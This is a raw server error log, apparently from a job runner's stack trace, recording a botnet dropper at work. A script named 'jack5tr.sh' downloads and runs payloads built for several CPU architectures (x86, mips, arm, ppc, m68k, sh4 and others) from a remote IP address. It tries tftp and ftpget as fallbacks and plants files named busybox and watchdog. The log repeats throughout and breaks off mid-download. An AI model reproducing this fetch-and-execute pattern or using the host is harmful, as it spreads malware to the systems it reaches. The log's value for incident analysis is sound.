chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 9: ./RUN: cannot execute binary file
--2023-03-21 09:49:57-- http://199.195.250.172/arm7
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 146122 (143K)
Saving to: ‘arm7.1’
0K .......... .......... .......... .......... .......... 35% 28.2K 3s
50K .......... .......... .......... .......... .......... 70% 24.9K 2s
100K .......... .......... .......... .......... .. 100% 36.5K=4.9s
2023-03-21 09:50:02 (28.8 KB/s) - ‘arm7.1’ saved [146122/146122]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
1 142k 1 2864 0 0 1984 0 0:01:13 0:00:01 0:01:12 1983
32 142k 32 46896 0 0 22865 0 0:00:06 0:00:02 0:00:04 22864
55 142k 55 80688 0 0 25198 0 0:00:05 0:00:03 0:00:02 25199
81 142k 81 115k 0 0 27269 0 0:00:05 0:00:04 0:00:01 27265
92 142k 92 131k 0 0 25621 0 0:00:05 0:00:05 --:--:-- 26719
100 142k 100 142k 0 0 24699 0 0:00:05 0:00:05 --:--:-- 32034
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 10: ./RUN: cannot execute binary file
--2023-03-21 09:50:08-- http://199.195.250.172/ppc
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 58916 (58K)
Saving to: ‘ppc.1’
0K .......... .......... .......... .......... .......... 86% 32.6K 0s
50K ....... 100% 55.7M=1.5s
2023-03-21 09:50:10 (37.5 KB/s) - ‘ppc.1’ saved [58916/58916]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
55 58916 55 32562 0 0 26251 0 0:00:02 0:00:01 0:00:01 26238
100 58916 100 58916 0 0 27582 0 0:00:02 0:00:02 --:--:-- 27582
100 58916 100 58916 0 0 27579 0 0:00:02 0:00:02 --:--:-- 27582
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 11: ./RUN: cannot execute binary file
--2023-03-21 09:50:13-- http://199.195.250.172/spc
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 63096 (62K)
Saving to: ‘spc.1’
0K .......... .......... .......... .......... .......... 81% 14.5K 1s
50K .......... . 100% 67.1M=3.4s
2023-03-21 09:50:16 (17.9 KB/s) - ‘spc.1’ saved [63096/63096]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
46 63096 46 29490 0 0 20733 0 0:00:03 0:00:01 0:00:02 20723
98 63096 98 62258 0 0 29114 0 0:00:02 0:00:02 --:--:-- 29106
100 63096 100 63096 0 0 21737 0 0:00:02 0:00:02 --:--:-- 21734
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 12: ./RUN: cannot execute binary file
--2023-03-21 09:50:19-- http://199.195.250.172/m68k
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 65384 (64K)
Saving to: ‘m68k.1’
0K .......... .......... .......... .......... .......... 78% 46.2K 0s
50K .......... ... 100% 64.4K=1.3s
2023-03-21 09:50:21 (49.2 KB/s) - ‘m68k.1’ saved [65384/65384]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
10 65384 10 6962 0 0 15456 0 0:00:04 --:--:-- 0:00:04 15436
71 65384 71 46898 0 0 24808 0 0:00:02 0:00:01 0:00:01 24800
100 65384 100 65384 0 0 25532 0 0:00:02 0:00:02 --:--:-- 25530
100 65384 100 65384 0 0 25530 0 0:00:02 0:00:02 --:--:-- 25530
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 13: ./RUN: cannot execute binary file
--2023-03-21 09:50:24-- http://199.195.250.172/sh4
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 54644 (53K)
Saving to: ‘sh4.1’
0K .......... .......... .......... .......... .......... 93% 25.7K 0s
50K ... 100% 4.81K=2.6s
2023-03-21 09:50:27 (20.2 KB/s) - ‘sh4.1’ saved [54644/54644]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
31 54644 31 17202 0 0 25087 0 0:00:02 --:--:-- 0:00:02 25075
89 54644 89 48946 0 0 26410 0 0:00:02 0:00:01 0:00:01 26400
100 54644 100 54644 0 0 26359 0 0:00:02 0:00:02 --:--:-- 26372
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 14: ./RUN: cannot execute binary file
/bin/bash: tftp: command not found
chmod: cannot access ‘jack5tr2.sh’: No such file or directory
sh: jack5tr2.sh: No such file or directory
/bin/bash: ftpget: command not found
sh: jack5tr1.sh: No such file or directory
rm: cannot remove ‘agent.sock’: Operation not permitted
rm: cannot remove ‘ansible_ping_payload_tHqv_K’: Operation not permitted
rm: cannot remove ‘ss.txt’: Operation not permitted
rm: cannot remove ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
Stack trace: ExitCodeException exitCode=1: --2023-03-21 09:47:55-- http://199.195.250.172/jack5tr.sh
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2089 (2.0K) [application/x-sh]
Saving to: ‘jack5tr.sh’
0K .. 100% 2.70K=0.8s
2023-03-21 09:47:56 (2.70 KB/s) - ‘jack5tr.sh’ saved [2089/2089]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 2089 100 2089 0 0 4621 0 --:--:-- --:--:-- --:--:-- 4621
--2023-03-21 09:47:57-- http://199.195.250.172/x86
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 51504 (50K)
Saving to: ‘x86’
0K .......... .......... .......... .......... .......... 99% 37.3K 0s
50K 100% 566G=1.3s
2023-03-21 09:47:59 (37.5 KB/s) - ‘x86’ saved [51504/51504]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
37 51504 37 19250 0 0 20056 0 0:00:02 --:--:-- 0:00:02 20052
100 51504 100 51504 0 0 27391 0 0:00:01 0:00:01 --:--:-- 27381
100 51504 100 51504 0 0 27388 0 0:00:01 0:00:01 --:--:-- 27381
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
mv: cannot stat ‘\025\005\b./RUN’: No such file or directory
chmod: cannot access ‘\004\b\001bin/watchdog’: No such file or directory
--2023-03-21 09:48:01-- http://199.195.250.172/mips
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 77236 (75K)
Saving to: ‘mips’
0K .......... .......... .......... .......... .......... 66% 28.4K 1s
50K .......... .......... ..... 100% 22.5K=2.9s
2023-03-21 09:48:04 (26.1 KB/s) - ‘mips’ saved [77236/77236]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
14 77236 14 11057 0 0 16028 0 0:00:04 --:--:-- 0:00:04 16024
60 77236 60 46897 0 0 29300 0 0:00:02 0:00:01 0:00:01 29292
100 77236 100 77236 0 0 31062 0 0:00:02 0:00:02 --:--:-- 31068
jack5tr.sh: line 3: RUN: Text file busy
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
mkdir: cannot create directory ‘bin’: File exists
chmod: cannot access ‘\005\b\356\364\004\b\001bin/busybox’: No such file or directory
--2023-03-21 09:48:07-- http://199.195.250.172/arc
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 404 Not Found
2023-03-21 09:48:07 ERROR 404: Not Found.
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 201 100 201 0 0 435 0 --:--:-- --:--:-- --:--:-- 436
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
./RUN: line 1: syntax error near unexpected token `newline'
./RUN: line 1: `<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">'
--2023-03-21 09:48:07-- http://199.195.250.172/x86_64
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 59200 (58K)
Saving to: ‘x86_64’
0K .......... .......... .......... .......... .......... 86% 38.6K 0s
50K ....... 100% 38.4K=1.5s
2023-03-21 09:48:09 (38.6 KB/s) - ‘x86_64’ saved [59200/59200]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
48 59200 48 28466 0 0 26073 0 0:00:02 0:00:01 0:00:01 26067
75 59200 75 44850 0 0 16385 0 0:00:03 0:00:02 0:00:01 16380
75 59200 75 44850 0 0 11996 0 0:00:04 0:00:03 0:00:01 11995
100 59200 100 59200 0 0 15008 0 0:00:03 0:00:03 --:--:-- 15006
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
mkdir: cannot create directory ‘bin’: File exists
sh: ��bin/busybox: No such file or directory
chmod: cannot access ‘bin/busybox’: No such file or directory
--2023-03-21 09:48:13-- http://199.195.250.172/mpsl
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 80644 (79K)
Saving to: ‘mpsl’
0K .......... .......... .......... .......... .......... 63% 37.3K 1s
50K .......... .......... ........ 100% 17.8K=3.0s
2023-03-21 09:48:17 (26.7 KB/s) - ‘mpsl’ saved [80644/80644]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
39 80644 39 31537 0 0 28795 0 0:00:02 0:00:01 0:00:01 28827
58 80644 58 46897 0 0 27674 0 0:00:02 0:00:01 0:00:01 27667
74 80644 74 60209 0 0 22441 0 0:00:03 0:00:02 0:00:01 22440
92 80644 92 74545 0 0 19687 0 0:00:04 0:00:03 0:00:01 19684
100 80644 100 80644 0 0 19090 0 0:00:04 0:00:04 --:--:-- 19091
jack5tr.sh: line 6: RUN: Text file busy
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
--2023-03-21 09:48:21-- http://199.195.250.172/arm
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 62780 (61K)
Saving to: ‘arm’
0K .......... .......... .......... .......... .......... 81% 41.7K 0s
50K .......... . 100% 7.35K=2.7s
2023-03-21 09:48:24 (22.4 KB/s) - ‘arm’ saved [62780/62780]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
43 62780 43 27442 0 0 19981 0 0:00:03 0:00:01 0:00:02 19972
96 62780 96 60210 0 0 23403 0 0:00:02 0:00:02 --:--:-- 23400
100 62780 100 62780 0 0 22877 0 0:00:02 0:00:02 --:--:-- 22879
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 7: ./RUN: cannot execute binary file
--2023-03-21 09:48:27-- http://199.195.250.172/arm5
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 36432 (36K)
Saving to: ‘arm5’
0K .......... .......... .......... ..... 100% 24.0K=1.5s
2023-03-21 09:48:29 (24.0 KB/s) - ‘arm5’ saved [36432/36432]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
2 36432 2 818 0 0 1551 0 0:00:23 --:--:-- 0:00:23 1552
83 36432 83 30514 0 0 16098 0 0:00:02 0:00:01 0:00:01 16093
97 36432 97 35634 0 0 12944 0 0:00:02 0:00:02 --:--:-- 12943
100 36432 100 36432 0 0 12261 0 0:00:02 0:00:02 --:--:-- 12258
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 8: ./RUN: cannot execute binary file
--2023-03-21 09:48:32-- http://199.195.250.172/arm6
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 75064 (73K)
Saving to: ‘arm6’
0K .......... .......... .......... .......... .......... 68% 37.7K 1s
50K .......... .......... ... 100% 51.2K=1.8s
2023-03-21 09:48:34 (41.1 KB/s) - ‘arm6’ saved [75064/75064]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
46 75064 46 34609 0 0 17544 0 0:00:04 0:00:01 0:00:03 17541
73 75064 73 55089 0 0 25092 0 0:00:02 0:00:02 --:--:-- 25086
100 75064 100 75064 0 0 23957 0 0:00:03 0:00:03 --:--:-- 23959
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 9: ./RUN: cannot execute binary file
--2023-03-21 09:48:37-- http://199.195.250.172/arm7
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 146122 (143K)
Saving to: ‘arm7’
0K .......... .......... .......... .......... .......... 35% 25.3K 4s
50K .......... .......... .......... .......... .......... 70% 16.6K 2s
100K .......... .......... .......... .......... .. 100% 13.9K=8.1s
2023-03-21 09:48:46 (17.7 KB/s) - ‘arm7’ saved [146122/146122]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
11 142k 11 16176 0 0 21242 0 0:00:06 --:--:-- 0:00:06 21228
29 142k 29 42800 0 0 24278 0 0:00:06 0:00:01 0:00:05 24276
48 142k 48 71472 0 0 26408 0 0:00:05 0:00:02 0:00:03 26402
59 142k 59 86832 0 0 24652 0 0:00:05 0:00:03 0:00:02 24654
79 142k 79 112k 0 0 25022 0 0:00:05 0:00:04 0:00:01 25022
92 142k 92 131k 0 0 24350 0 0:00:06 0:00:05 0:00:01 24845
100 142k 100 142k 0 0 24323 0 0:00:06 0:00:06 --:--:-- 24345
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 10: ./RUN: cannot execute binary file
--2023-03-21 09:48:52-- http://199.195.250.172/ppc
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 58916 (58K)
Saving to: ‘ppc’
0K .......... .......... .......... .......... .......... 86% 31.4K 0s
50K ....... 100% 35.5K=1.8s
2023-03-21 09:48:54 (31.9 KB/s) - ‘ppc’ saved [58916/58916]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- 0:00:01 --:--:-- 0
83 58916 83 48946 0 0 21051 0 0:00:02 0:00:02 --:--:-- 21052
100 58916 100 58916 0 0 21287 0 0:00:02 0:00:02 --:--:-- 21284
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 11: ./RUN: cannot execute binary file
--2023-03-21 09:48:57-- http://199.195.250.172/spc
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 63096 (62K)
Saving to: ‘spc’
0K .......... .......... .......... .......... .......... 81% 27.7K 0s
50K .......... . 100% 52.4K=2.0s
2023-03-21 09:49:00 (30.4 KB/s) - ‘spc’ saved [63096/63096]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
45 63096 45 28466 0 0 31962 0 0:00:01 --:--:-- 0:00:01 31948
59 63096 59 37682 0 0 17837 0 0:00:03 0:00:02 0:00:01 17841
100 63096 100 63096 0 0 27273 0 0:00:02 0:00:02 --:--:-- 27278
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 12: ./RUN: cannot execute binary file
--2023-03-21 09:49:02-- http://199.195.250.172/m68k
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 65384 (64K)
Saving to: ‘m68k’
0K .......... .......... .......... .......... .......... 78% 31.5K 0s
50K .......... ... 100% 20.5K=2.3s
2023-03-21 09:49:05 (28.2 KB/s) - ‘m68k’ saved [65384/65384]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
34 65384 34 22322 0 0 23309 0 0:00:02 --:--:-- 0:00:02 23300
65 65384 65 42802 0 0 23377 0 0:00:02 0:00:01 0:00:01 23376
100 65384 100 65384 0 0 24160 0 0:00:02 0:00:02 --:--:-- 24171
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 13: ./RUN: cannot execute binary file
--2023-03-21 09:49:07-- http://199.195.250.172/sh4
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 54644 (53K)
Saving to: ‘sh4’
0K .......... .......... .......... .......... .......... 93% 15.3K 0s
50K ... 100% 15.4K=3.5s
2023-03-21 09:49:11 (15.3 KB/s) - ‘sh4’ saved [54644/54644]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
70 54644 70 38706 0 0 27377 0 0:00:01 0:00:01 --:--:-- 27373
100 54644 100 54644 0 0 26424 0 0:00:02 0:00:02 --:--:-- 26436
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 14: ./RUN: cannot execute binary file
/bin/bash: tftp: command not found
--2023-03-21 09:49:13-- http://199.195.250.172/x86
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 51504 (50K)
Saving to: ‘x86.1’
0K .......... .......... .......... .......... .......... 99% 17.1K 0s
50K 100% 566G=2.9s
2023-03-21 09:49:17 (17.2 KB/s) - ‘x86.1’ saved [51504/51504]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
13 51504 13 6962 0 0 16047 0 0:00:03 --:--:-- 0:00:03 16041
75 51504 75 38706 0 0 27191 0 0:00:01 0:00:01 --:--:-- 27181
100 51504 100 51504 0 0 24239 0 0:00:02 0:00:02 --:--:-- 24248
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
mkdir: cannot create directory ‘bin’: File exists
chmod: cannot access ‘\005\b\356\364\004\b\001bin/systemd’: No such file or directory
--2023-03-21 09:49:19-- http://199.195.250.172/mips
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 77236 (75K)
Saving to: ‘mips.1’
0K .......... .......... .......... .......... .......... 66% 21.7K 1s
50K .......... .......... ..... 100% 23.0K=3.4s
2023-03-21 09:49:23 (22.1 KB/s) - ‘mips.1’ saved [77236/77236]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
9 77236 9 6961 0 0 15952 0 0:00:04 --:--:-- 0:00:04 15929
56 77236 56 43825 0 0 32742 0 0:00:02 0:00:01 0:00:01 32729
100 77236 100 77236 0 0 34647 0 0:00:02 0:00:02 --:--:-- 34650
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 3: ./RUN: cannot execute binary file
--2023-03-21 09:49:25-- http://199.195.250.172/arc
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 404 Not Found
2023-03-21 09:49:26 ERROR 404: Not Found.
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 201 100 201 0 0 414 0 --:--:-- --:--:-- --:--:-- 415
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
./RUN: line 1: syntax error near unexpected token `newline'
./RUN: line 1: `<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">'
--2023-03-21 09:49:26-- http://199.195.250.172/x86_64
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 59200 (58K)
Saving to: ‘x86_64.1’
0K .......... .......... .......... .......... .......... 86% 43.6K 0s
50K ....... 100% 32.8K=1.4s
2023-03-21 09:49:28 (41.8 KB/s) - ‘x86_64.1’ saved [59200/59200]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
11 59200 11 6962 0 0 14859 0 0:00:03 --:--:-- 0:00:03 14844
29 59200 29 17202 0 0 8784 0 0:00:06 0:00:01 0:00:05 8781
75 59200 75 44850 0 0 16392 0 0:00:03 0:00:02 0:00:01 16392
100 59200 100 59200 0 0 14611 0 0:00:04 0:00:04 --:--:-- 14613
100 59200 100 59200 0 0 14610 0 0:00:04 0:00:04 --:--:-- 14613
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
mkdir: cannot create directory ‘bin’: File exists
sh: ���bin/busybox: No such file or directory
chmod: cannot access ‘bin/busybox’: No such file or directory
--2023-03-21 09:49:32-- http://199.195.250.172/mpsl
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 80644 (79K)
Saving to: ‘mpsl.1’
0K .......... .......... .......... .......... .......... 63% 23.4K 1s
50K .......... .......... ........ 100% 17.1K=3.8s
2023-03-21 09:49:38 (20.6 KB/s) - ‘mpsl.1’ saved [80644/80644]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
25 80644 25 20273 0 0 21982 0 0:00:03 --:--:-- 0:00:03 21964
59 80644 59 47921 0 0 23790 0 0:00:03 0:00:02 0:00:01 23793
89 80644 89 72497 0 0 24951 0 0:00:03 0:00:02 0:00:01 24947
100 80644 100 80644 0 0 22615 0 0:00:03 0:00:03 --:--:-- 22621
jack5tr.sh: line 6: RUN: Text file busy
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
--2023-03-21 09:49:41-- http://199.195.250.172/arm
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 62780 (61K)
Saving to: ‘arm.1’
0K .......... .......... .......... .......... .......... 81% 37.7K 0s
50K .......... . 100% 25.5K=1.8s
2023-03-21 09:49:44 (34.6 KB/s) - ‘arm.1’ saved [62780/62780]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
